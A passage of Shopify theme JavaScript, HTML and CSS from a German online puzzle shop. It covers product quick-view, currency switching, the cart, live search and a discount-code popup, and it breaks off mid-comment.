        var quickShopModalBackground = $('#quick-shop-modal .quick-shop-modal-bg');
        //var quickShopWishlist = $('#quick-shop-product-actions .wishlist');
        var productReviews = $('.quick-shop-rating-star');
        var quickShopSocial = $('.quick-shop-social');

        $('body').on(clickEv, '.quick_shop:not(.unavailable)', function(event){
          var $this = $(this);
          var urlQuickView = '/products/'+$this.data('handle')+'.js';
          $('#quick-shop-image #featuted-image').html('');
          $.getJSON(urlQuickView, function(product) {
            loadQuickShop(product);
            imagesLoaded( '#quick-shop-modal', function() {       
              updateScrollThumbsQS();       
              $("#gallery_main_qs .qs-vertical-slider").owlCarousel({
                navigation : true,
                pagination: false,
                items: 3,
                slideSpeed : 200,
                paginationSpeed : 800,
                rewindSpeed : 1000,
                itemsDesktop : [1199,3],
                itemsDesktopSmall : [979,2],
                itemsTablet: [768,2],
                itemsTabletSmall: [540,1],
                itemsMobile : [360,1]
              });
              $("#gallery_main_qs").css('display', 'block');
              $(".show-load-quick").css("display", "none");
              var delayLoadingQS = '';       
              delayLoadingQS = setInterval(function(){                     
                quickShopModalBackground.hide();
                $('.zoomContainer').css('z-index', '2000');
                $('#quick-shop-modal .modal-body').resize();           
                clearInterval( delayLoadingQS );            
              }, 500);
            });
          });
        });
        var loadQuickShop = function(selectedProduct){
          var quickShopImage = $('#quick-shop-image');    
          var selectedProductID = selectedProduct.id;

          // Update add button
          quickShopAddButton.data('product-id', selectedProductID);

          // Update rating
          productReviews.html('<span class="shopify-product-reviews-badge" data-id=""></span>');
          productReviews.find('.shopify-product-reviews-badge').attr('data-id', selectedProductID);
          var urls = "\/\/productreviews.shopifycdn.com\/assets\/v4\/spr.js?shop=https://de.mypuzzle.com";
          $.getScript(urls, function() {
          });

                                     // Update social
                                     quickShopSocial.find('.share-facebook').attr('href','//www.facebook.com/sharer.php?u=https://de.mypuzzle.com/products/' + selectedProduct.handle);                         
                                                                                  quickShopSocial.find('.share-twitter').attr('href','//twitter.com/share?text='+ selectedProduct.title +'&amp;url=https://de.mypuzzle.com/products/' + selectedProduct.handle);                                                  
                                                                                                                              quickShopSocial.find('.share-pinterest').attr('href','//pinterest.com/pin/create/button/?url=https://de.mypuzzle.com/products/' + selectedProduct.handle +'&amp;media=http:'+selectedProduct.featured_image+'&amp;description='+selectedProduct.title);                                                  
          quickShopSocial.find('.share-google').attr('href','//plus.google.com/share?url=https://de.mypuzzle.com/products/' + selectedProduct.handle);                                                  

              // Update add Wishlist
          /*
              quickShopWishlist.attr('class', 'wishlist wishlist-'+selectedProduct.handle);
              quickShopWishlist.attr('data-wishlisthandle', selectedProduct.handle);
              wishlist_init();
          */
              // Update image
              quickShopImage.empty();
              quickShopImage.html('<div id="featuted-image" class="main-image featured"><img class="img-zoom img-responsive image-fly" src="'+ Shopify.resizeImage(selectedProduct.featured_image, "grande")+'" data-zoom-image="'+ selectedProduct.featured_image +'" alt="" /></div>');
              quickShopImage.append('<div id="gallery_main_qs" class="product-image-thumb gallery-images-layout"><div class="gallery-images-inner"><div class="show-image-load show-load-quick"><div class="show-image-load-inner"><i class="fa fa-spinner fa-pulse fa-2x"></i></div></div><div class="qs-vertical-slider vertical-image-content" style="display:none;"></div></div></div>');
              var qs_images = selectedProduct.images;
              if(qs_images.length > 1){
                $.each(qs_images, function(index, value) {
                  if(index)
                    quickShopImage.find('.qs-vertical-slider').append('<div class="image-vertical image-thumb"><a class="cloud-zoom-gallery" href="'+value+'" alt="" data-image="'+ Shopify.resizeImage(value, 'large') +'" data-zoom-image="'+ Shopify.resizeImage(value, 'original') +'"><img src="'+ Shopify.resizeImage(value, "large") +'" alt="" /></a></div>');
                  else
                    quickShopImage.find('.qs-vertical-slider').append('<div class="image-vertical image-thumb active"><a class="cloud-zoom-gallery" href="'+value+'" alt="" data-image="'+ Shopify.resizeImage(value, 'large') +'" data-zoom-image="'+ Shopify.resizeImage(value, 'original') +'"><img src="'+ Shopify.resizeImage(value, "large") +'" alt="" /></a></div>');
                }); 
              }
              /* Initialize zoom on main product image */
              var mainProductImage = $('#quick-shop-image .featured img');
              if (mainProductImage.size()) {
                if ($(window).width() > 782) {
                var zoomedSrc = $('#quick-shop-image .featured img').attr('src').replace('_master', '');
                $('#quick-shop-image .featured img')
                  .wrap('<span style="display:inline-block; max-width: 100%;"></span>')
                  .css('display', 'block')
                  .parent()
                  .zoom( { url: zoomedSrc } );
                }
              }

              // Update title
              quickShopTitle.html('<a href="/products/' + selectedProduct.handle + '">' + selectedProduct.title + '</a>');

              // Update Rating Review
              //quickShopRating.html('<span class="shopify-product-reviews-badge" data-id="'+ selectedProduct.id +'"></span>');

              // Update description
              quickShopDescription.html(selectedProduct.description.substring(0,200)+"...");

              // Generate variants
              var productVariants = selectedProduct.variants;
              var productVariantsCount = productVariants.length;

              quickShopPriceContainer.html('');
              quickShopVariantsContainer.html('');
              quickShopAddToCartButton.removeAttr('disabled').fadeTo(200,1);

              if (productVariantsCount > 1) {          
                // Reveal variants container
                quickShopVariantsContainer.show();

                // Build variants element
                var quickShopVariantElement = $('<select>',{ 'id': ('quick-shop-variants-' + selectedProductID) , 'name': 'id'});
                var quickShopVariantOptions = '';
                for (var i=0; i < productVariantsCount; i++) {
                  quickShopVariantOptions += '<option value="'+ productVariants[i].id +'">'+ productVariants[i].title +'</option>'
                };

                // Add variants element to page
                quickShopVariantElement.append(quickShopVariantOptions);
                quickShopVariantsContainer.append(quickShopVariantElement);

                // Bind variants to OptionSelect JS
                new Shopify.OptionSelectors(('quick-shop-variants-' + selectedProductID), { product: selectedProduct, onVariantSelected: selectOptionCallback });

                // Add label if only one product option and it isn't 'Title'.
                if (selectedProduct.options.length == 1 && selectedProduct.options[0] != 'Title' ){
                  $('#quick-shop-product-actions .selector-wrapper:eq(0)').prepend('<label>'+ selectedProduct.options[0] +'</label>');
                }

                // Auto-select first available variant on page load.
                var found_one_in_stock = false;
                for (var i=0; i < selectedProduct.variants.length; i++) {      
                  var variant = selectedProduct.variants[i];
                  if(variant.available && found_one_in_stock == false) {      
                    found_one_in_stock = true;
                    for (var j=0; j < variant.options.length; j++){      
                      //$('.single-option-selector:eq('+ j +')').val(variant.options[j]).trigger('change');  
                    }
                  }
                }

                // swatch
                show_swatch(selectedProduct);
                //////

              } else { // If product only has a single variant    
                // Hide unnecessary variants container
                quickShopVariantsContainer.hide(); 

                // swatch
                $('#show_swatch').html('');

                // Build variants element
                var quickShopVariantElement = $('<select>',{ 'id': ('quick-shop-variants-' + selectedProductID) , 'name': 'id'});
                var quickShopVariantOptions = '';

                for (var i=0; i < productVariantsCount; i++) {
                  quickShopVariantOptions += '<option value="'+ productVariants[i].id +'">'+ productVariants[i].title +'</option>'
                };

                // Add variants element to page
                quickShopVariantElement.append(quickShopVariantOptions);
                quickShopVariantsContainer.append(quickShopVariantElement);  

                // Add tags
                quickShopTags.html('Translation missing: de.products.general.tag'+ selectedProduct.tags);

                                   // Update the add button to include correct variant id
                                   quickShopAddToCartButton.data('variant-id', productVariants[0].id);

                // Determine if product is on sale
                if ( productVariants[0].compare_at_price > 0 && productVariants[0].compare_at_price > productVariants[0].price ) {
                  quickShopPriceContainer.html('<span class="price_sale">'+ Shopify.formatMoney(productVariants[0].price, "€{{amount_with_comma_separator}}") +'</span>' + '<del class="price_compare">'+ Shopify.formatMoney(productVariants[0].compare_at_price, "€{{amount_with_comma_separator}}") + '</del>');
                                                                                                } else {
                                                                                                quickShopPriceContainer.html('<span class="price">'+ Shopify.formatMoney(productVariants[0].price, "€{{amount_with_comma_separator}}") + '</span>' );
                                                                                                }  
                                                                                                } // END of (productVariantsCount > 1)

                                                                                                
                                                                                                // Update currency
                                                                                                currenciesCallbackSpecial('#quick-shop-modal span.money');
                                               
                                               
        }
                  /* selectOptionCallback
    ===================================== */
                  var selectOptionCallback = function(variant, selector) {
                    //change image
                    if (variant && variant.featured_image) {
                      var newImage = variant.featured_image; // New image object.
                      var mainImageDomEl = jQuery('.main-image img')[0]; // DOM element of main image we need to swap.
                      Shopify.Image.switchImage(newImage, mainImageDomEl, switchImage); // Define switchImage (the callback) in your theme's JavaScript file.
                    }

                    // selected a valid and in stock variant
                    //if (variant && (variant.inventory_quantity > 0 || (variant.inventory_quantity <= 0 && variant.inventory_policy == 'continue') || variant.inventory_management == "" ) ) {    
                    //change
                    if (variant && variant.available) {
                      quickShopAddToCartButton.data('variant-id', variant.id);
                      quickShopAddToCartButton.removeAttr('disabled').fadeTo(200,1);        
                      // determine if variant is on sale
                      if ( variant.compare_at_price > 0 && variant.compare_at_price > variant.price ) {
                        quickShopPriceContainer.html('<span class="price_sale">'+ Shopify.formatMoney(variant.price, "€{{amount_with_comma_separator}}") +'</span>' + '<del class="price_compare">'+ Shopify.formatMoney(variant.compare_at_price, "€{{amount_with_comma_separator}}") + '</del>');
                                                                                                      } else {
                                                                                                      quickShopPriceContainer.html('<span class="price">'+ Shopify.formatMoney(variant.price, "€{{amount_with_comma_separator}}") + '</span>' );
                                                                                                      };       
                                                                                                      // selected an invalid or out of stock variant 
                                                                                                      } else {
                                                                                                      // variant doesn't exist
                                                                                                      quickShopAddToCartButton.attr('disabled', 'disabled').fadeTo(200,0.5);
                                                     var message = variant ? "Sold Out" : "Unavailable";    
                                                     quickShopPriceContainer.html('<span class="unavailable">' + message + '</span>');         
                      }
                      //swatch
                      var form = jQuery('.quick-shop form.variants');
                      if(variant!=null){
                        for (var i=0,length=variant.options.length; i<length; i++) {
                          var radioButton = form.find('.swatch[data-option-index="' + i + '"] :radio[value="' + variant.options[i] +'"]');
                          if (radioButton.size()) {
                            radioButton.get(0).checked = true;
                          }
                        }
                      }

                      
                      // Update currency
                      currenciesCallbackSpecial('#quick-shop-modal span.money');
                      
                    }   

                  });


</script>
  

<script src="//de.mypuzzle.com/cdn/s/javascripts/currencies.js" type="text/javascript"></script>
<script src="//de.mypuzzle.com/cdn/shop/t/9/assets/jquery.currencies.min.js?v=58281493255991795991614938916" type="text/javascript"></script>

<script>

 jQuery('.currencies li').on(clickEv, function() {
    if(!$(this).hasClass('active')){
      jQuery('.currencies li').removeClass('active');
      var cls = jQuery(this).attr('class');
      jQuery('.' + cls).addClass('active');
      
      var selectedValue = jQuery(this).find('input[type=hidden]').val();
      Currency.convertAll(Currency.currentCurrency, selectedValue);
      jQuery('.currency_code').html(Currency.currentCurrency);
      jQuery(this).parents('#currency').removeClass('open');
      
    }
  });  
  
Currency.format = 'money_format';

var shopCurrency = 'EUR';

/* Sometimes merchants change their shop currency, let's tell our JavaScript file */
Currency.moneyFormats[shopCurrency].money_with_currency_format = "€{{amount_with_comma_separator}} EUR";
Currency.moneyFormats[shopCurrency].money_format = "€{{amount_with_comma_separator}}";
  
/* Default currency */
var defaultCurrency = 'EUR';
  
/* Cookie currency */
var cookieCurrency = Currency.cookie.read();

/* Fix for customer account pages */
jQuery('span.money span.money').each(function() {
  jQuery(this).parents('span.money').removeClass('money');
});

/* Saving the current price */
jQuery('span.money').each(function() {
  jQuery(this).attr('data-currency-EUR', jQuery(this).html());
});

// If there's no cookie.
if (cookieCurrency == null) {
  if (shopCurrency !== defaultCurrency) {
    Currency.convertAll(shopCurrency, defaultCurrency);
    jQuery('.currency_code').html(defaultCurrency);
    //change_image_currency(defaultCurrency);
  }
  else {
    Currency.currentCurrency = defaultCurrency;
    Currency.convertAll(shopCurrency, defaultCurrency);
    jQuery('.currency_code').html(defaultCurrency);
  }
}
// If the cookie value does not correspond to any value in the currency dropdown.
else if (jQuery('[name=currencies]').size() && jQuery('[name=currencies] option[value=' + cookieCurrency + ']').size() === 0) {
  Currency.currentCurrency = shopCurrency;
  Currency.cookie.write(shopCurrency);
}
else if (cookieCurrency === shopCurrency) {
  Currency.currentCurrency = shopCurrency;  
}
else {
  Currency.convertAll(shopCurrency, cookieCurrency);
  jQuery('#currencies li').removeClass('active');
  jQuery('#currencies #currency-'+cookieCurrency).addClass('active');
  jQuery('.currency_code').html(cookieCurrency);
  //change_image_currency(cookieCurrency);
}

jQuery('[name=currencies]').val(Currency.currentCurrency).change(function() {
  var newCurrency = jQuery(this).val();
  Currency.convertAll(Currency.currentCurrency, newCurrency);
  jQuery('.currency_code').html(Currency.currentCurrency);
  //change_image_currency(Currency.currentCurrency);
  jQuery(this).parents('#currency').removeClass('open');
  jQuery('.selected-currency').text(Currency.currentCurrency);
});

$('.currencies li').removeClass('active');
$('.currencies .currency-' + Currency.cookie.read()).addClass('active');  
  
var original_selectCallback = window.selectCallback;
var selectCallback = function(variant, selector) {
  original_selectCallback(variant, selector);
  Currency.convertAll(shopCurrency, jQuery('[name=currencies]').val());
  jQuery('.selected-currency').text(Currency.currentCurrency);
};

$('body').on('ajaxCart.afterCartLoad', function(cart) {
  Currency.convertAll(shopCurrency, jQuery('[name=currencies]').val());
  jQuery('.currency_code').html(Currency.currentCurrency);
  //change_image_currency(Currency.currentCurrency);
  jQuery(this).parents('#currency').removeClass('open');
  jQuery('.selected-currency').text(Currency.currentCurrency);  
});

jQuery('.selected-currency').text(Currency.currentCurrency);

  function currenciesCallbackSpecial(id){
    jQuery(id).each(function() {
      jQuery(this).attr('data-currency-EUR', jQuery(this).html());
    });
    Currency.convertAll(shopCurrency, Currency.cookie.read(), id);
  }
  
    function change_image_currency(image){
      var url='//de.mypuzzle.com/cdn/shop/t/9/assets/image_currency_furniture1.png?v=53497';
      url = url.replace("image_currency_furniture1", image);
      $(".currency_img").attr("src", url);
      $(".currency_img").attr("alt", image);
    }
</script>


  <div id="ajax-cart-modal" class="popup-pro-wrapper  " style="display: none; position: fixed;  top: 0%; left: 0%; width: 100%; height: 100%; ">
  <div class="ajax-cart-modal-wrapper">
    <div class="ajax-cart-overlay"></div>
    <div class="ajax-cart-loading" style="color:#fff"><i class="fa fa-spinner fa-pulse fa-2x"></i></div>
    <div class="ajax-cart-box" style="display: none;">
      <div class="ajax-cart-note">
        In den Warenkorb legen
      </div>
      <div class="group_ajax">
        <div class="ajax-cart-left">        
          <div class="ajax-cart-product">
            <div class="col-md-6 ajax-cart-image">
            </div>
            <div class="col-md-6 ajax-cart-desc">
              <div class="ajax-cart-product-title"></div>
              <div class="ajax-cart-price"></div>
              <div class="ajax-cart-variant"></div>
              <div class="ajax-cart-qty"></div>
            </div>
          </div>        
      </div>
      <div class="ajax-cart-right">
        <div class="ajax-cart-number-product"></div>
        <div class="ajax-cart-subtotal"></div>
        <div class="ajax-cart-group-actions">
          <div class="ajax-cart-next">
            <a class="_btn" href="/cart">Zum Warenkorb</a>
          </div>
          <div class="ajax-cart-continue">
            <a href="javascript:void(null)" onclick="ajaxCartHide()" class="_btn">
              Weiter einkaufen
              <span class="icon-small icon-small-long-arrow-right"></span>
            </a>
          </div>
        </div>
        <div class="countDiv"></div>
      </div>
      </div>      
      <div class="ajax-cart-close" onclick="ajaxCartHide()"><span class="cs-icon icon-close"></span></div>
    </div>      
  </div>    
</div>

<div class="remove-cart-model">
  <div class="modal fade" id="modalRemoveCart" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog white-modal modal-sm">
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span class="lnr lnr-cross"></span>
          </button>
        </div>
        <div class="modal-body">
          Produktvergleich mit max. 3 Produkten
          <div class="body-bottom">
          </div>
        </div>
      </div>
    </div>
  </div>
</div>


  <div class="modal fade fade2" id="lightbox-search" tabindex="-1" role="dialog" aria-labelledby="lightbox-search" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="cs-icon icon-close"></span>
        </button>
        <h4 class="modal-title" id="myModalLabel">Search something</h4>
      </div>
      <div class="modal-body">
        <div id="search-info">
          <form class="search" action="/search">
            <input type="hidden" name="type" value="product" />                        
            <input type="text" name="q" class="search_box" placeholder="Suchen" value=""  />
            <button class="search-submit search-lightbox-btn" type="submit" aria-label="searchbar">
              <span class="cs-icon icon-search"></span>
            </button>
          </form>  
        </div>  
      </div>
    </div>
  </div>
</div>
  
  
  






<script>
$(function() {
  
  // Current Ajax request.
  var currentAjaxRequest = null;
  // Grabbing all search forms on the page, and adding a .search-results list to each.
  var searchForms = $('form[action="/search"]').css('position','relative').each(function() {
    // Grabbing text input.
    var input = $(this).find('input[name="q"]');
    // Adding a list for showing search results.
    //var offSet = input.position().top + input.innerHeight();
    $('<div class="search-results"></div>').css( { 'position': 'absolute', 'left': '0px', 'top': '100%' } ).appendTo($(this).parent()).hide();    
    // Listening to keyup and change on the text field within these search forms.
    input.attr('autocomplete', 'off').bind('keyup change', function() {
      // What's the search term?
      var term = $(this).val();
      // What's the search form?
      var form = $(this).closest('form');
      // What's the search URL?
      var searchURL = '/search?type=product&q=' + term;
      // What's the search results list?
      var resultsList = form.parent().find('.search-results');
      // If that's a new term and it contains at least 3 characters.
      if (term.length > 1 && term != $(this).attr('data-old-term')) {
        // Saving old query.
        $(this).attr('data-old-term', term);
        // Killing any Ajax request that's currently being processed.
        if (currentAjaxRequest != null) currentAjaxRequest.abort();
        // Pulling results.
        currentAjaxRequest = $.getJSON(searchURL + '&view=json', function(data) {
          // Reset results.
          resultsList.empty();
          // If we have no results.
          if(data.results_count == 0) {
            // resultsList.html('<li><span class="title">No results.</span></li>');
            // resultsList.fadeIn(200);
            resultsList.hide();
          } else {
            $(".search-results").html("");
            resultsList.append('<p class="search-title">'+data.results_count+' Ergebnisse für "<strong>'+ term +'</strong>"</p>');
            resultsList.append('<div class="search-slider"></div>');
            $.each(data.results, function(index, item) {
              var link = $('<a class="goto-link"></a>').attr('href', item.url);
              link.append('<span class="thumbnail"><img src="' + item.thumbnail.replace("_thumb.jpg", ".jpg").replace("_thumb.png", ".png") + '" /></span>');
              link.append('<span class="title">' + item.title + '</span>');
              link.wrap('<div class="slider-item"></div>');
              $(".search-slider").append(link.parent());
            });
            /*
            resultsList.append('<a href="' + searchURL + '" class="_btn goto-link">Alle Ergebnisse anzeigen</a>');
            $('.search-results .goto-link').on('click', function(){
              location.href = $(this).attr("href");
            });
            resultsList.fadeIn(200); */
          }        
        });
      }
    });
  });
  // Clicking outside makes the results disappear.
});
</script>

<!-- Some styles to get you started. -->
<style>
.search-results {
  z-index: 8889;
  list-style-type: none;   
  width: 242px;
  margin: 0;
  padding: 0;
  background: #ffffff;
  border: 1px solid #d4d4d4;
  border-radius: 3px;
  -webkit-box-shadow: 0px 4px 7px 0px rgba(0,0,0,0.1);
  box-shadow: 0px 4px 7px 0px rgba(0,0,0,0.1);
  overflow: hidden;
}
.search-results li {
  display: block;
  width: 100%;
  height: 38px;
  margin: 0;
  padding: 0;
  border-top: 1px solid #d4d4d4;
  line-height: 38px;
  overflow: hidden;
}
.search-results li:first-child {
  border-top: none;
}
.search-results .title {
  float: left;
  width: 192px;
  padding-left: 8px;
  white-space: nowrap;
  overflow: hidden;
  /* The text-overflow property is supported in all major browsers. */
  text-overflow: ellipsis;
  -o-text-overflow: ellipsis;
  text-align: left;
}
.search-results .thumbnail {
  float: left;
  display: block;
  width: 32px;
  height: 32px;    
  margin: 3px 0 3px 3px;
  padding: 0;
  text-align: center;
  overflow: hidden;
}
</style>
  

  <!-- <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/linkOptionSelectors.js?v=131047369640034518431614938924" type="text/javascript"></script> -->

  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/includes-polyfill.js?v=111603181540343972631623761736" defer ></script>
  	
  <!-- PRICE COMPARISON -->
  <script>
  
var productPriceList = document.querySelectorAll(".product-price");

function switchPrice() {
		
      for(i = 0; i < productPriceList.length; i++) {
      if(productPriceList[i].children[1]) {
    	
      let salePrice = productPriceList[i].children[0];
      let salePriceSTR = productPriceList[i].children[0].innerText.split('€').pop();
      let setPrice = productPriceList[i].children[1];
      let setPriceSTR = productPriceList[i].children[1].innerText.split('€').pop();

      if(salePriceSTR != setPriceSTR) {
      	salePrice.classList.remove("pvo_hide");
      } 
    }   
  }   
}

switchPrice();


</script>

  <script>
  
// included in theme.liquid
  
let anchorList = document.querySelectorAll('a:not(.info-contact)'); 

function checkAnchor() {
  
  sessionStorage.clear();
  
  for(i = 0; i < anchorList.length; i++) {
    
    if(anchorList[i].href.includes("mailto")) { // check if list has tag with "mailto" added in href which is the trigger for email
      
        let pvoEnc = "pvo_" + [i] // set a name for the sessionStorage Item
        
        anchorList[i].innerText = "E-Mail schreiben";     // sets innerText 
        anchorList[i].classList.add("pvo_enc");          		// sets class for click handler
        anchorList[i].setAttribute("data-pvo", pvoEnc);  		// sets attribute for handler
        sessionStorage.setItem(pvoEnc, anchorList[i].href); 	// sets item in storage based on given itemName pvoEnc
        anchorList[i].href = "mailto:aftba@mypuzzle.com"; 	    // changes value of attr to disable mail-harvest; works like a honeypot
      
    }
  }
}

checkAnchor();

$('a.pvo_enc').on('click', function(){
    let pvoEnc =  $(this).attr('data-pvo'); // rebuild the itemName 
    let data = sessionStorage.getItem(pvoEnc); // holds the mailadress stored in sessionStorage 
    $(this).attr('href', data); // resets the href with the stored value inside the sessionStorage which is holding the mailadress
    sessionStorage.clear(); 
});

</script>
  
  <script src="https://cdn.jsdelivr.net/npm/@fancyapps/ui/dist/fancybox.umd.js" defer ></script>


  <script>
  
  // included in theme.js
  
/*
var body_children = document.querySelectorAll("H1, H2, H4");
var listPtag = document.querySelectorAll(".pvo_publisher-coll-titel");
var listLabel = document.querySelectorAll(".pvo_label");


		function pvo_ArtistToKuenstler(list) {
          
          for(i = 0; i < list.length; i++){
            
            var str = list[i].innerText;
            if(list[i].tagName != "A") {
            	list[i].innerText = str.replace(/artist/gi,"Künstler");
            }
          }
		}
		
		// if there is any plural form of the innerTEXT delete it
		function antiPlural(list) {
			for(i = 0; i < list.length; i++){
            
            var str = list[i].innerText;
            if(list[i].tagName != "A") {
            	list[i].innerText = str.replace(/Künstlers/gi,"Künstler");
            }
          }
		}

		pvo_ArtistToKuenstler(body_children);
		pvo_ArtistToKuenstler(listPtag);
		pvo_ArtistToKuenstler(listLabel);
     	antiPlural(body_children);
      */
</script>
  
  <script>
  
// included in cart-template.liquid & theme.liquid
  	

  //<div class="empty text-center"><em>Ihr Warenkorb ist leer <a href="/collections/all" class="_btn">Weitershoppen</a></em></div>
  
  
  // Ajax Cart 
  
	$( ".icon-shopping-cart" ).click(function(e) {
  		
		let listOfAjaxCartItems = document.querySelectorAll(".pvo_cart");
  		let cartContent = document.querySelector(".cart-content");
  		let cartControllContainer = document.querySelector(".control-container")

  		for(i = 0; i < listOfAjaxCartItems.length; i++) {
        	
          	if(listOfAjaxCartItems.length <= 1 && listOfAjaxCartItems[i].innerHTML == "null" || listOfAjaxCartItems.length <= 1 && listOfAjaxCartItems[i].innerHTML == null) {

				var p = document.createElement("p");
                p.innerHTML = `<div class="empty text-center"><em>Ihr Warenkorb ist leer <a href="/collections/all" class="_btn">Weitershoppen</a></em></div>`;
                
                // hide the normal form section and append new child 
                
                cartContent.appendChild(p);
        	}
  			else if(listOfAjaxCartItems[i].innerHTML == null || listOfAjaxCartItems[i].innerHTML == "null") {
  	
            	listOfAjaxCartItems[i].parentElement.parentElement.classList.add("pvo_hide");
  			}
        
        }	

    });
	
  
  
  	
  // cart-template
  if(window.location.href.includes("cart")) {
  	
  	let listOfCartItems = document.querySelectorAll(".pvo_line-item");
  
  	if(listOfCartItems.length <= 1 && listOfCartItems[0].dataset.producttype == "") {
      
    	let cartContainer = document.querySelector("#cart");
      	let cartForm = document.querySelector(".cart-form");
      
      	var p = document.createElement("p");
      	p.innerHTML = "<h2>Ihr Einkaufswagen ist im Moment leer.</h2>";
      	console.log("funzt");
      	// hide the normal form section and append new child 
      	cartForm.classList.add("pvo_hide");
      	cartContainer.appendChild(p);
      	
  	}
  	else {

      for(i = 0; i < listOfCartItems.length; i++) {
      
        if(listOfCartItems[i].dataset.producttype == "") {
        
          listOfCartItems[i].classList.add("pvo_hide");
        	
        }
      } 
  	}
  }
  	

  
  
</script>
  
  <script>
  
  	// included in theme.js
  
  	let listOfChooseItems = $(".home-choose-group .panel-collapse");
	let listOfPanelTitles = $(".home-choose-group .panel-title");

  
	function closeAllItems() {
      
      for(i = 0; i < listOfChooseItems.length; i++){
        listOfChooseItems[i].classList.remove("pvo-collapse");  
      }
      for(i = 0; i < listOfPanelTitles.length; i++){
        listOfPanelTitles[i].classList.remove("panel-title-red"); 	
		listOfPanelTitles[i].classList.remove("pvo_panel-minus");  
        listOfPanelTitles[i].classList.add("pvo_panel-plus");
        
      }
	}

    $('.panel-default').click(function(e){

      if(e.target.classList.contains("pvo_panel-minus")){
        e.target.classList.remove("pvo_panel-minus")
        e.target.classList.add("pvo_panel-plus")
      }
      else if(e.target.classList.contains("pvo_panel-plus"))  {
        e.target.classList.remove("pvo_panel-plus")
        e.target.classList.add("pvo_panel-minus")
      }
    })

   
	$( '.panel-heading' ).click(function(e) {
      		  
              if(e.target.classList.contains("pvo_faq-heading")) {
                e.target.nextElementSibling.classList.toggle("pvo-collapse");
                e.target.nextElementSibling.classList.toggle("collapse");
                e.target.children[0].classList.toggle("panel-title-red");
              }
    
              else if (e.target.classList.contains("pvo_faq-title")) {
                e.preventDefault();
                e.target.parentNode.nextElementSibling.classList.toggle("pvo-collapse");
                e.target.parentNode.nextElementSibling.classList.toggle("collapse");
                e.target.parentNode.children[0].classList.toggle("panel-title-red");
              }

              else if (e.target.classList.contains("pvo_faq-anchor")) {
      			e.preventDefault();
                e.target.parentNode.parentNode.nextElementSibling.classList.toggle("pvo-collapse");
                e.target.parentNode.parentNode.nextElementSibling.classList.toggle("collapse");
                e.target.parentNode.parentNode.children[0].classList.toggle("panel-title-red");
              }          
    });

</script>
  
  <script>

  
  
</script>
  
  <!-- URL PARAMETER SCRIPT -->
  <div id="pvo_rabatt-modal" class="pvo_hide pvo_flex-center">
	<div class="pvo_rabatt-container pvo_flex-center">
      <span class="pvo_modal-close">×</span>
      <h2 class="pvo_rabatt-txt">Hier ist dein Rabatt-Code:</h2>
      <span class="pvo_rabatt-code">Rabatt nicht mehr gültig</span>
      <em>Einfach im Checkout eingeben und Rabatt sichern!</em>
    </div>  
</div>
      


<style>
        #pvo_rabatt-modal {
     		width: 100vw;
            height: 100vh;
            position: fixed;
            top: 0;
            left: 0;
            background-color: rgba(255,255,255, 0.8);
            z-index: 99;
		} 
        .pvo_modal-close {
        	position: absolute;
            top: 6px;
            right: 6px;
            font-size: 30px;
            color: #888;
            background-color: #f9f9f9;
            height: 35px;
            width: 35px;
            border-radius: 50%;
            line-height: 35px;	
        }
        .pvo_modal-close:hover {
            cursor: pointer !important;
        }
        .pvo_rabatt-container {
          	animation: pvoModalSlideIn;
          	animation-duration: .5s;
            animation-iteration: 1;
            animation-fill-mode: forwards;
        	background-color: #f1ecda;
            padding: 30px;
          	padding-top: 40px;
            width: 90vw;
            max-width: 600px;
            height: auto;
            flex-direction: column;
          	position: relative;
          	opacity: 0;
          	margin-top: -30px;
          	text-align: center;
            background-image: url("https://cdn.shopify.com/s/files/1/0274/2697/9955/files/rabatt-bg.png?v=1676544154");
            background-size: cover;
        }
        @keyframes pvoModalSlideIn{
          from {
            opacity: 0;
            margin-top: -30px;
          }
          to {
            opacity: 1;
            margin-top: 0;
          }
        }		
        .pvo_rabatt-container h2 {
			color: #888;
    		font-size: 1.5em;
        }
        .pvo_rabatt-code {
            background-color: white;
            padding: 10px;
            margin-top: 10px
            width: 95%;
            max-width: 320px;
            text-align: center;
            font-size: 20px;
        }
        .pvo_rabatt-container em {
            color: #666;
            font-size: 12px;
            padding-top: 10px;
            font-style: italic;
        }
        .pvo_rabatt-checkout,
        .pvo_rabatt-checkout span {
            text-align: right;
            font-style: italic;
          	font-size: 14px !important;
            padding: 10px 0px !important;
        }
        .pvo_rabatt-checkout span {
          	font-weight: bold;
        }
</style>      
  
<script>
	let currentURI = window.location.href;  
	let rabattSwitch = "0";

    $('.pvo_modal-close').click(function(){
      	$('#pvo_rabatt-modal').addClass('pvo_hide');
    });

  
	function setRabatt(param) {
        // generate localStorageItem for later usage 
        localStorage.removeItem('Rabatt_aktiv');
        localStorage.setItem('Rabatt_aktiv', param);
      	$('#pvo_rabatt-modal').removeClass('pvo_hide');
      
      	// populate modal with given cookie param
      	let a = document.querySelector(".pvo_rabatt-code");
      	a.innerText = localStorage.getItem('Rabatt_aktiv');
      
      	rabattSwitch = "1";
    }

    // checks for cookie with param listed and populate localStorage with it as counter
    function checkForCookie(param) {
      if (document.cookie.indexOf(param) == -1 ){
        localStorage.removeItem('Rabatt_aktiv');
      }
      // if no cookie nor localStorageItem is set OR cookieValue and localStorageItem value differs
      else if(document.cookie.indexOf(param) > 0 && localStorage.getItem('Rabatt_aktiv') == null || getCookieValue(param) != localStorage.getItem('Rabatt_aktiv') ) {
        setRabatt(getCookieValue(param));
        
      }
      
    };

    // checks cookie listed by param and return value of that cookie
    function getCookieValue(cName) {
      const name = cName + "=";
      const cDecoded = decodeURIComponent(document.cookie); //to be careful
      const cArr = cDecoded.split('; ');
      let res;
      cArr.forEach(val => {
        if (val.indexOf(name) === 0) res = val.substring(name.length);
      })
      return res
    }

    
/*
    if(currentURI.includes("rbte=")) {
      let a = location.href.split("rbt=")[1];
      console.log(a)
      setRabatt(a);
    }
    
	if(currentURI.includes("rbt=puzzle10")) {
		localStorage.removeItem('Rabatt aktiv');
        localStorage.setItem('Rabatt aktiv', 'PUZZLE10');
      	$('#pvo_rabatt-modal').removeClass('pvo_hide');
      	
      	let a = document.querySelector(".pvo_rabatt-code");
      	a.innerText = localStorage.getItem('Rabatt aktiv');
      
      	rabattSwitch = "1";
	}
    else if(currentURI.includes("rbt=newsletter10")) {
